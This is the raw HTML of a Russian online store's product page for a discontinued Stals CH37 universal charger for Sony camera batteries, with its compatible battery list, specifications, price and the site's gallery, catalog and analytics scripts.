

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allchargers.ru/zarjadnoe-ustrojstvo-stals-ch-37-st-dg03-dlja-sony-c-e-f-f550-h-m-p-r-s-t-v.html
body_size: 11247
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="robots" content="index,follow" />
	
<title>Зарядное устройство для Sony (универсальное), Stals Ch 37 ST-DG03 00000005331 - Зарядные устройства для аккумуляторов - Все Зарядки / All Chargers</title>
<meta name="description" content="Зарядное устройство для Sony (универсальное), Stals Ch 37 ST-DG03" />
<meta name="keywords" content="" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
<base href="https://www.allchargers.ru/" />
<link rel="stylesheet" type="text/css" href="templates/charger/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="jscript/jquery/ui-lightness/jquery-ui-1.8.16.custom.css" />

<link rel="canonical" href="https://www.allchargers.ru/zarjadnoe-ustrojstvo-stals-ch-37-st-dg03-dlja-sony-c-e-f-f550-h-m-p-r-s-t-v.html" />
<link rel="alternate" type="application/rss+xml" title="Новости" href="https://www.allchargers.ru/rss2.php?feed=news" />
<link rel="alternate" type="application/rss+xml" title="Статьи" href="https://www.allchargers.ru/rss2.php?feed=articles" />
<link rel="alternate" type="application/rss+xml" title="Категории" href="https://www.allchargers.ru/rss2.php?feed=categories" />
<link rel="alternate" type="application/rss+xml" title="Новинки" href="https://www.allchargers.ru/rss2.php?feed=new_products&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Рекомендуемые товары" href="https://www.allchargers.ru/rss2.php?feed=featured&amp;limit=10" />
<link rel="alternate" type="application/rss+xml" title="Лучшие товары" href="https://www.allchargers.ru/rss2.php?feed=best_sellers&amp;limit=10" />


<script type="text/javascript" src="jscript/jquery/jquery.js"></script>
<script type="text/javascript" src="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js"></script>
<script type="text/javascript" src="jscript/jquery/jquery-ui-1.8.16.custom.min.js"></script>



<link rel="stylesheet" type="text/css" href="jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.css" media="screen" />








<script type="text/javascript">
	$(document).ready(function() {
		$("a.zoom").fancybox({
		"zoomOpacity"			: true,
		"overlayShow"			: false,
		"zoomSpeedIn"			: 500,
		"zoomSpeedOut"			: 500
	});
	});
</script>






<script type="text/javascript" src="jscript/jscript_JsHttpRequest.js"></script>
<script type="text/javascript" src="jscript/jscript_ajax.js"></script>
<script type="text/javascript">

jQuery(document).ready(function()
{
  slide_n=1;
if (document.getElementById('gallery'))
                     {

                       position = parseInt($('#inside_gallery').css('left').replace('px',''));
                       number = $("#gallery").find('dt').length;
                       if (number>1) {$('#left_slide').css('display','block');$('#right_slide').css('display','block')}
                       different = number-1;
                       if (different <= 0) {} else
                       $('#right_slide').removeClass();
                       different_flag = different;
                       $('#right_slide').click(function(){
                                               if (different>0)
                                                 {$('#left_slide').removeClass();
                                                   if  (different>=1) {slide_n=1} else{slide_n=different}
                                                  position = position - 419*slide_n;
                                                  $('#inside_gallery').animate({left:position},  2000);
                                                  different = different - slide_n;
                                                  if (different == 0){$(this).addClass('no_active');}
                                                  return false;}
                                                  else return false;
                                                            })
                       $('#left_slide').click(function(){
                                               if (different < different_flag)
                                                 {$('#right_slide').removeClass();

                                                  position = position + 419*slide_n;
                                                  slide_n=1;
                                                  $('#inside_gallery').animate({left:position},  2000);
                                                  different = different + slide_n;
                                                  if (different == different_flag){$(this).addClass('no_active');}
                                                  return false;}
                                                  else return false;
                                                            })




                     }


  slide_n2=4;
if (document.getElementById('gallery2'))
                     {

						changeGallery();



                     }
                     
  slide_n3=3;
if (document.getElementById('gallery3'))
                     {

						changeGallery3();



                     }                     
                     
});




function changeGallery() {
    position2 = parseInt($('#inside_gallery2').css('left').replace('px',''));
    number2 = $("#gallery2").find('dt').length;
    if (number2>4) {$('#left_slide2').css('display','block');$('#right_slide2').css('display','block')}
    different2 = number2-4;
    if (different2 <= 0) {} else
    $('#right_slide2').removeClass();
    different_flag2 = different2;
    $('#right_slide2').click(function(){
                            if (different2>0)
                              {$('#left_slide2').removeClass();
                                if  (different2>=4) {slide_n2=4} else{slide_n2=different2}
                               position2 = position2 - 105*slide_n2;
                               $('#inside_gallery2').animate({left:position2},  2000);
                               different2 = different2 - slide_n2;
                               if (different2 == 0){$(this).addClass('no_active');}
                               return false;}
                               else return false;
                                         })
    $('#left_slide2').click(function(){
                            if (different2 < different_flag2)
                              {$('#right_slide2').removeClass();

                               position2 = position2 + 105*slide_n2;
                               slide_n2=4;
                               $('#inside_gallery2').animate({left:position2},  2000);
                               different2 = different2 + slide_n2;
                               if (different2 == different_flag2){$(this).addClass('no_active');}
                               return false;}
                               else return false;
  })
	
}


function changeGallery3() {
    position3 = parseInt($('#inside_gallery3').css('left').replace('px',''));
    number3 = $("#gallery3").find('dt').length;
    if (number3>3) {$('#left_slide3').css('display','block');$('#right_slide3').css('display','block')}
    different3 = number3-3;
    if (different3 <= 0) {} else
    $('#right_slide3').removeClass();
    different_flag3 = different3;
    $('#right_slide3').click(function(){
                            if (different3>0)
                              {$('#left_slide3').removeClass();
                                if  (different3>=3) {slide_n3=3} else{slide_n3=different3}
                               position3 = position3 - 154*slide_n3;
                               $('#inside_gallery3').animate({left:position3},  2000);
                               different3 = different3 - slide_n3;
                               if (different3 == 0){$(this).addClass('no_active');}
                               return false;}
                               else return false;
                                         })
    $('#left_slide3').click(function(){
                            if (different3 < different_flag3)
                              {$('#right_slide3').removeClass();

                               position3 = position3 + 154*slide_n3;

                               slide_n3=3;
                               $('#inside_gallery3').animate({left:position3},  2000);
                               different3 = different3 + slide_n3;
                               if (different3 == different_flag3){$(this).addClass('no_active');}
                               return false;}
                               else return false;
  })
	
}


</script></head>
<body>


<body>

<div>
<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter5890660 = new Ya.Metrika({id:5890660,
                    clickmap:true,
                    trackLinks:true, webvisor:true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/5890660" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- /Google Analitics counter -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28634691-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- /Google Analitics counter -->

<script type="text/javascript">
    function showDialog() {
        $('#dialog').dialog({
                autoOpen: false,
                modal: true,
                resizable: false,
                position: 'center',
                width: 352,
                height: 180
            });

        $('#dialog').dialog('open');
        return false;
    }
</script>


<!--
<div class="contacterror_main1"><span style="font-size: medium;">ВАЖНО!!! ОБЯЗАТЕЛЬНО ОЗНАКОМЬТЕСЬ C РЕЖИМОМ РАБОТЫ МАГАЗИНА. <a href="https://www.allchargers.ru/contacts.html">ПОДРОБНЕЕ... (ссылка)</a></span></div>
-->

  <div id="outer_wrapper">

    <div id="wrapper">

      <div id="header">
       <a class="logo" href="/" title="Все Зарядки - специализарованный магазин источников питания"><img alt="Все Зарядки - специализарованный магазин источников питания: блок питания, зарядное устройство, зарядка, аккумулятор, адаптер для ноутбука, батарея для ноутбука, кабель питания, зарядное устройство для аккумулятора" src="/templates/charger/images/img/logo.png"></a>
	   <link rel="icon" href="https://www.allchargers.ru/favicon120.jpg" type="image/jpeg">
	   <link rel="icon" href="https://www.allchargers.ru/favicon120.svg" type="image/svg+xml">
	   <link rel="icon" href="https://www.allchargers.ru/favicon.ico" type="image/x-icon">
	   
       <ul class="main_menu">

   <li class="first "><a href="/">Главная</a></li>
   <li class=" "><a href="https://www.allchargers.ru/payment.html">Оплата</a></li>
   <li class=" "><a href="https://www.allchargers.ru/delivery.html">Доставка</a></li>
   <li class=" "><a href="https://www.allchargers.ru/contacts.html">Контакты</a></li>
   <li class=" "><a href="https://www.allchargers.ru/FAQ.html">Вопросы и ответы</a></li>
   <li class=" "><a href="https://www.allchargers.ru/about.html">О компании</a></li>


</ul>
       <p class="phone"><span>+7 812</span> 970-77-78 <br>
<span>+7 812</span> 980-88-78</p>
       <div class="contact">САНКТ-ПЕТЕРБУРГ, (м) НАРВСКАЯ<br>
НАРВСКИЙ ПР-Т, д.18, пом. 310 <br>
...и пункты выдачи по всей России<br>
<span><a href=http://www.allchargers.ru/contacts.html>Расписание и карта (ссылка)</a> <br></span><br></div>
       
<!-- Бокс поиск -->
<div id="boxSearch">

<div id="boxSearchContent">
<form id="quick_find" action="https://www.allchargers.ru/advanced_search_result.php" method="get" class="search_form">
<fieldset>
<input type="text" name="keywords"  id="quick_find_keyword" class="input" />
<div class="ajaxQuickFind" id="ajaxQuickFind" style="text-align: left;"></div>
 <input type="image" class="search" src="/templates/charger/images/button/search.png" id="eaddress" name="eaddress">
</fieldset>
 </form>

<script language="javascript" type="text/javascript">
	function ajaxQuickFind(elt) {
//		if(ajaxQuickFindUpForm.keywords.value.length > 2)
			loadXMLDoc('ajaxQuickFind', hashFormFields(ajaxQuickFindUpForm), true);
	}
	var timeout = null;
	var ajaxQuickFindUpForm = null;
	function ajaxQuickFindUp(elt) {
		ajaxQuickFindUpForm = elt.form;
	  if (timeout) clearTimeout(timeout);
	  timeout = setTimeout('ajaxQuickFind()', 500);
	}
</script>

</div>
</div>
<!-- /Бокс поиск -->

      </div>
 
      <div id="container">
        <div id="content">


          <div id="main">
            <div class="topbutton">
                <div class="onebutton_block">
                    <div class="onebutton_block_in" onclick="return firstStep(1);">
                        <span>ОБЩИЙ КАТАЛОГ</span>
                    </div>
                </div>
                <ul class="breadcrumbs"><li><a href="https://www.allchargers.ru/">Главная</a></li><li>/</li><li><a href="https://www.allchargers.ru/photo-i-video----.html">Для Фото- и Видео-</a></li><li>/</li><li><a href="https://www.allchargers.ru/zarjadnye-ustrojstva-dlya-foto-video.html">Зарядные устройства для аккумуляторов</a></li><li>/</li><li>Зарядное устройство для Sony (универсальное), Stals Ch 37 ST-DG03</li></ul>
                <div class="blockh1">
                                    </div>
                <div class="blockh1r"></div>
                <div class="blockh1l"></div>

            </div>
            
<script type="text/javascript">
    var ispodbor = false;
    var podbor_pid = 0;
    
    function firstStep(flag) {
       
            if (flag == 1) {
                if  (ispodbor == true) {
                    url = 'pindex';
                    products_id = podbor_pid;
                } else {
                    var url = $('#ob_url').val();
                    var cat = $('#ob_cat').val();
                    var products_id = $('#ob_products_id').val();
                }
                var adds = '&url='+url+'&cat='+cat+'&products_id='+products_id;
                var flcl = $('#ob').css('display');
                
            } else {
                var adds = '';
                var flcl = '';
            }
            
            if (flcl == 'block') {
                $('#ob').slideUp("fast");
            } else {
            
                $.ajax({
                    url: 'onebutton.php',
                    dataType : "html",
                    type : "POST",
                    data : "action=showfirst"+adds,

                    success: function (data, textStatus) {
                        $('#obc_content').html(data);
                        $('#ob').slideDown("slow");
                    }
                });           
            }

          return false;
    }
    
    function getFirst(ob) {
               
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           return false;
    
    }
    
    function getSecond(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel2&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;
    
    }
    
    function getSecondSel(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel2Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }    
    
    function getSecondSel2(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel3Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }  
    
    function getSecondSel3(ob) {
           var act = $(ob).attr('rel');
            $.ajax({
                url: 'onebutton.php',
                dataType : "html",
                type : "POST",
                data : "action=getCatLevel4Sel&parent_id="+act,

                success: function (data, textStatus) {
                    $('#obc_content').html(data);
                    $('#ob').slideDown("slow");
                }
            });           
           
           return false;    
    }      
    
    function getSelModel(ob) {
        var pid = $(ob).attr('rel');
        ispodbor = true;
        podbor_pid = pid;

	$.ajax({
	    url: 'selection_ajax.php',
	    dataType : "text",
	    type : "GET",
	    data : "action=get_product"+"&products_id="+pid,
	    success: function (data, textStatus) {
                $('#ob').slideUp("fast");
                $('#selection_option').fadeOut();
                $('#show_button').fadeIn();
	    	$('#mc').html(data);
	    	changeGallery();
    		$("a.zoom").fancybox({
	    		"zoomOpacity"			: true,
	    		"overlayShow"			: false,
	    		"zoomSpeedIn"			: 500,
	    		"zoomSpeedOut"			: 500
	    	});

	    }
	});

        return false;
    }
    
    
    
    
    $(document).ready(function() {        

        $(document).click(function(event){
               if ($(event.target).parents().filter('.onebottommenu').length != 1) {
                 $('#ob').slideUp("fast");
               }
        });      
       
    });
    
    
</script>



            <div class="onebottommenu">
                <div id="ob">
                    <div id="obt"></div>
                    <div id="obc">
                        <div id="obc_content">
                        </div>
                    </div>
                    <div id="obb"></div>
                </div>
                <input type="hidden" id="ob_url" value="product_info"/>
                <input type="hidden" id="ob_cat" value="0"/>
                <input type="hidden" id="ob_products_id" value="1933"/>
            </div>


            <div id="mc">
            

<script type="text/javascript">
    function changeImg(img1, img2) {
        $('#imga').attr('href',img1 );
        $('#imgi').attr('src',img2 );
    }
    
    $(document).keyup(function(e){      
      if (e.keyCode == 13 && e.ctrlKey) {
            $('#dialog_content').dialog({ 
                    autoOpen: false,
                    modal: true,
                    resizable: false,
                    position: 'center',
                    width: 520,
                    height: 260
                });

            $('#dialog_content').dialog('open');
            return false;    
      }
    });
    
    function sendContent() {
        var ctype=$('input[name=ctype]:checked').val();
        var ccom=$('textarea[name=ccom]').val();
        var pid=1933;
        
        var ddd = "type=1&ctype="+ctype+"&ccom="+ccom+"&products_id="+pid;
        $.ajax({
            url: 'ajax_content.php',
            dataType : "text",
            type : "GET",
            data : ddd,
            success: function (data, textStatus) {
                $('#dialog_content_in').html('<p>Спасибо!</p>');
            }
        });                
    }
    
</script>

            <!--<p class="print"><a href="#">версия для печати</a></p> -->
            
<table class="marginhead" cellpadding="0" cellspacing="0"><tr><td class="f"></td><td class="s">
            <table class="product_header">
                <tr>
					<td class="p1">Код товара: 05331</td>
                    <td class="p2"><div><p class="no ar">Архив (товар более не поставляется)</p></div></td>
                    <td class="p3">
<script type="text/javascript" src="//yastatic.net/share/share.js"
charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,gplus"
></div>                         
                    </td>
                </tr>
            </table>           
</td></tr></table>            
            

            <div class="top_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>

            <div class="gallery_block">
                <div class="gr">

   
                
                
                <h1 title="Зарядное устройство для Sony (универсальное), Stals Ch 37 ST-DG03">Зарядное устройство (ЗУ, зарядка) для фото-, видео- техники Sony серий  C, E, F, F550, H, M, P, R, S, T, V (универсальное), Stals Ch 37 ST-DG03</h1>
                <table class="prod_table" cellpadding="0" cellspacing="0">
                    <tr>
                        <td class="pt1">
                <div class="ngallery">
                    <div class="ngallery_in">
                        <a class="lupa" href="" onclick="$(this).next().click(); return false;"><img class="lupa" src="templates/charger/images/lupa.png"/></a>
<a id="imga" href="images/product_images/popup_images/1933_0.jpg" title="Зарядное устройство для Sony (универсальное), Stals Ch 37 ST-DG03" class="zoom" rel="group" target="_blank">                                
                                <img id="imgi" src="images/product_images/info_images/1933_0.jpg" alt="Зарядное устройство для Sony (универсальное), Stals Ch 37 ST-DG03" /></a>                        
                    </div>
                </div>
                        </td>
                    
                

                
                                        <td class="pt2">
                    <div class="right_gallery">
                        <div class="item">
                            <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/1933_0.jpg','images/product_images/info_images/1933_0.jpg'); return false;"><img alt="" src="images/product_images/info_images/1933_0.jpg"></a>
                            </div>
                        </div>
                                                <div class="item last">
                             <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/1933_1.jpg','images/product_images/info_images/1933_1.jpg'); return false;"><img alt="" src="images/product_images/info_images/1933_1.jpg"></a>
                            </div>
                        </div>
                        <div class="clr"></div>
                                                <div class="item ">
                             <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/1933_2.jpg','images/product_images/info_images/1933_2.jpg'); return false;"><img alt="" src="images/product_images/info_images/1933_2.jpg"></a>
                            </div>
                        </div>
                        
                                                <div class="item last">
                             <div class="item_in">
                          <a href="/" onclick="changeImg('images/product_images/popup_images/1933_3.jpg','images/product_images/info_images/1933_3.jpg'); return false;"><img alt="" src="images/product_images/info_images/1933_3.jpg"></a>
                            </div>
                        </div>
                        <div class="clr"></div>
                         
                        <div class="clr"></div>
                        
                    </div>
                    </td>    
                                        
                    <td class="pt3">
                    <div class="right_char">					
                                                <h4>Характеристики:</h4>
													<p><span>Код товара:</span> 05331</p>
												
													<p><span>Производитель:</span>oem</p>
						      
                                                    <p><span>Артикул: </span>CH37/ST-DG03</p>
                                                  
                        
                                                                                    <p><span>Гарантия:</span> 06 месяцев</p>
                                                      
                                                
                                                
                    </div>
                    </td>
                </tr>
                </table>
                    


                <div class="clr"></div>


                

                    
                    


                    
                    

                
                
                                <div class="pd">
                    <h4>Зарядное устройство (ЗУ, зарядка) для фото-, видео- техники Sony серий  C, E, F, F550, H, M, P, R, S, T, V (универсальное), Stals Ch 37 ST-DG03</h4>
                                            <p>Зарядное устройство <strong>Stals CH37 ST-DG03</strong> предназначено для подзарядки аккумуляторных батарей <strong>Sony NP-F330 / NP-F530 / NP-F550 / NP-F570, NP-FC10 / FC11, NP-FE1, NP-FF50 / FF70, NP-FH50 / FH70 / FH100, NP-FM50 / FM51 / FM55 / FM70 / FM90 / FM91, NP-FP50 / FP51 / FP70 / FP71 / FP90 / FP91, NP-FR1, NP-FS11 / FS10 / FS12, NP-FT1, NP-FV30 / FV50 / FV70 / FV100</strong>, а также их аналогов. Работает как от бытовой электросети, так и от сети автомобиля. Поставляется в комплекте с адаптером питания для сети 220V и адаптером питания для гнезда "прикуривателя".</p>
<p>Зарядные устройства нового типа Stals CH37 дают возможность заряжать различные типы аккумуляторных батарей для фотоаппаратов и видеокамер. Одно зарядное устройство поддерживает практически весь модельный ряд одного производителя. Это позволяет избавить от ношения с собой нескольких зарядок. Не смотря на большую универсальность, устройство чуть больше по размеру оригинального зарядного устройства. Такая эффективность достигается за счет оптимального расположения контактных групп на корпусе зарядного устройства.</p>
<p>Большой ассортимент позволяет подобрать столь необходимый аксессуар для фото- и видео- аппаратуры фирм Canon, Casio, FujiFilm, JVC, Kodak, Konica Minolta, Kyocera, Nikon, Olympus, Panasonic, Pentax, Philips, Samsung, Sanyo, Sharp, Sony и др. Зарядное устройство имеет встроенную электронику, позволяющую контролировать процесс подзарядки не допуская при этом перегрузки аккумулятора.</p>
                        
			                                            <p class="rederror arc"> Обращаем внимание, что данный товар более не поставляется. Рекомендуем:</p>
                        <ul class="rederror arc"><li>Или самостоятельно подобрать замену в разделе «Аналогичные устройства» (расположен ниже);</li>
                            <li>Или обратиться за помощью к сотрудникам магазина через Online-оператор.</li>
                        </ul>                         
                                        
                </div>
                                

                
                
                <div class="please">Если в описании товара или фотографии присутствует ошибка или неточность, мы были бы признательны, если бы Вы сообщили нам об этом. Для этого нажмите сочетание клавиш Ctrl + Enter и разместите сообщение.</div>            
                
				<div class="clr" style="height: 10px;"></div>
				
				<p class="price"> 1.200 руб.</p>
                <form id="cart_quantity" action="https://www.allchargers.ru/zarjadnoe-ustrojstvo-stals-ch-37-st-dg03-dlja-sony-c-e-f-f550-h-m-p-r-s-t-v.html?action=add_product" method="post" onsubmit="doAddProduct(this); return false;">
                                <input type="hidden" size="3" value="1" name="products_qty">
                <input type="hidden" value="1933" name="products_id">
                </form>
                <div class="clearing"></div>
				
				
            </div>
            </div>

            <div class="bottom_main">
                <div class="tl"></div>
                <div class="tr"></div>
            </div>
            
            
            




<div class="clr"></div>
            <a class="back" href="javascript:  history.go(-1)">назад в раздел</a>
            


<div id="dialog_content" class="pls">
        <img onclick="$('#dialog_content').dialog('close'); " id="cres" src="/jscript/jquery/ui-lightness/images/crest.png" />
        <div id="dialog_content_in">
        <p><strong>Необходимо выбрать по какой части описания у Вас есть пожелания по исправлению и оставить комментарий.</strong></p>
        <p><input type="radio" name="ctype" value="1">Изображение</p>
        <p><input type="radio" name="ctype" checked="checked" value="2">Текстовое описание</p>
        <p>Комментарий<br/>
            <textarea name="ccom"></textarea>
        </p>
        <a href="/" onclick="sendContent(); return false;">Отправить</a>
        </div>
</div>            

            </div>
          </div>


        </div>


      </div>

      <div id="right">

        

<!-- Бокс корзина -->
<script type="text/javascript" src="jscript/jscript_ajax_cart.js"></script>
<div id="divShoppingCart">
<div id="boxCart">


<div class="basket">
	<a class="basket_img" href="/shopping_cart.php"></a>
    <a href="/shopping_cart.php">Ваша корзина</a><br>
        Пусто
    </div>



</div>
</div>
<!-- /Бокс корзина -->

        <div class="orderbox">
    <form action="order_info.php" method="POST">
    <p> Что с моим заказом?</p>
    <div class="item">
        <span>заказ №</span><input type="text" name="order_no" value=""><div class="clr"></div>
    </div>
    <div class="item">
        <span>email/телефон </span><input type="text" name="order_email" value=""><div class="clr"></div>
    </div>
    <input type="hidden" name="action" value="process"/>
    <button type="submit">Перейти</button>
    </form>
    
</div>
		</br>
		<div class="liveTexButton_45980"></div>
        <div class="wrap_banner">
           
        </div>

        
<!-- Бокс новости -->

        <div class="news">
          <h2><a href="/news.php">События</a></h2>
                    <p><a href="https://www.allchargers.ru/working-on-public-holidays.html">Режим работы в ближайшие предпраздничные и праздничные дни</a></p>
                    <p><a href="https://www.allchargers.ru/working-on-summer-holidays.html">Режим работы в летний период</a></p>
          
          <p class="all"><a href="/news.php">Все события</a></p>
        </div>



      </div>

      <div class="clearing"></div>

    </div>

    <div id="footer">
     <div class="footer_inside">
		<p class="copyright">
          В нашем интернет-магазине вы найдете зарядное устройство, адаптер питания, аккумуляторную батарею, а также различные аксессуары для следующих категорий товаров:
                    <a href="/mobile-cell-phones-smartphones-pda-communicators-all-vendors.html">Мобильные (сотовые) телефоны, Смартфоны, Коммуникаторы - Все производители</a>,                     <a href="/tablet-pc-pad-all-vendors.html">Планшеты, Tablet PC - Все производители</a>,                     <a href="/notebooks-laptops-netbooks-ultrabooks-all-vendors.html">Ноутбуки, Нетбуки, Ультрабуки - Все производители</a>,                     <a href="/pc-desktops-nettops-barebones-pos-all-vendors.html">Компьютеры, Моноблоки, Неттопы, POS терминалы - Все производители</a>,                     <a href="/monitor-tv-dvd-player-all-vendors.html">Мониторы, телевизоры, DVD проигрыватели - Все производители</a>,                     <a href="/projectors-all-vendors.html">Проекторы - Все производители</a>,                     <a href="/digital-photo-cameras-all-vendors.html">Цифровые фотоаппараты, оптические устройства - Все производители</a>,                     <a href="/digital-video-cameras-all-vendors.html">Цифровые Видеокамеры - Все производители</a>,                     <a href="/car-dashcam-action-security-cameras-all-vendors.html">Видеорегистраторы, экшн-камеры - Все производители</a>,                     <a href="/radar-detectors-anti-radars-all-vendors.html">Радар-детекторы (Антирадары) - Все производители</a>,                     <a href="/coolers-fridges-refrigerators-freezers-warmers-all-vendors.html">Холодильники - Все производители</a>,                     <a href="/gps-navigators-all-vendors.html">GPS - навигаторы, трекеры - Все производители</a>,                     <a href="/e-book-readers-all-vendors.html">Электронные книги (ридеры, e-readers) - Все производители</a>,                     <a href="/mp3-mp4-media-player-foto-frame-all-vendors.html">Портативные MP3- MP4- плееры Диктофоны Фоторамки - Все производители</a>,                     <a href="/sound-music-equipment-all-vendors.html">Звуковое и музыкальное оборудование - Все производители</a>,                     <a href="/game-consoles-all-vendors.html">Игровые приставки, Клавиатуры, Мыши, Джойстики, Геймпады и другие устройства управления - Все производители</a>,                     <a href="/radio-dect-phones-all-vendors.html">Радио и DECT телефоны, факсы - Все производители</a>,                     <a href="/radio-controlled-models-toys.html">Радиоуправляемые модели, игрушки</a>,                     <a href="/walkie-talkie-portable-radio-receivers-all-vendors.html">Рации, радиоприемники, радио- видеоняни - Все производители</a>,                     <a href="/printers-scaners-mfu-all-vendors.html">Принтеры, Сканеры, МФУ - Все производители</a>,                     <a href="/network-tv-equipment-all-vendors.html">Сетевое и TV оборудование - Все производители</a>,                     <a href="/trade-equipment-pos-cash-registers-scales-all-vendors.html">Торговое оборудование, кассы, весы итд - Все производители</a>,                     <a href="/security-equipment-fire-safety-systems.html">Системы охранной, пожарной сигнализации, безопасности и оповещения - Все производители</a>,                     <a href="/self-defense-personal-device.html">Устройства самозащиты</a>,                     <a href="/smart-watches-fitness-trackers-all-vendors.html">Smart-часы и фитнес-браслеты - Все производители</a>,                     <a href="/electric-shavers-trimmers-cutting-machines-barber-equipment-all-vendors.html">Бритвы, триммеры, машинки для стрижки - Все производители</a>,                     <a href="/electric-power-tools-drills-screwdrivers-all-vendors.html">Электрический инструмент (дрели, шуруповерты итд) - Все производители</a>,                     <a href="/robot-vacuum-cleaners-mops-blowers-cleaning-technics.html">Пылесосы, электрошвабры, электровеники, полотеры, воздуходувки и другая клининговая техника</a>,                     <a href="/medical-hygienic-equipment.html">Медицинская и гигиеническая техника</a>,                     <a href="/external-batteries-powerbanks-boosters.html">Внешние аккумуляторы, Powerbank, Пусковые устройства</a>,                     <a href="/hyroscooters-electric-scooters-bicycles-all-vendors.html">Гироскутеры, электросамокаты - Все производители</a>,                     <a href="/industrial-equipment-all-vendors.html">Промышленное оборудование</a>          
          .</br></br>
          Вся информация на данном сайте носит справочный характер и не является публичной офертой,<br> определяемой положениями Статьи 437 Гражданского кодекса Российской Федерации.<br>
			<a href="/personal-data.html" target="_blank">Согласие на обработку персональных данных</a></br>
			<a href="/privacy-policy.html" target="_blank">Политика конфиденциальности</a>
		  <br>&copy; 2010-2025 магазин "Все Зарядки".</br>

		  </p>


